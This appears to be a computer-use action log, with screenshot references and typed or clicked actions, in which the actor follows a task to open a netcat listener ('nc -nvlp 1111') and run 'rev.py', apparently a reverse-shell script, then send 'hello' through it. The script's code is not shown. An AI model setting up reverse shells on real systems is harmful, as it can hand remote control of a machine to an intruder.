
{"action": "type", "text": "print(command"}

Start nc -nvlp 1111, run python3 rev.py, and send hello from the listener, printing b'hello\n'
{"action": "type", "text": "nc -nvlp 1111"}

{"action": "type", "text": "python3 rev.py"}

{"action": "mouse_move", "coordinate": [1055, 432]}

{"action": "double_click", "coordinate": [351, 473]}

{"action": "left_click", "coordinate": [968, 542]}
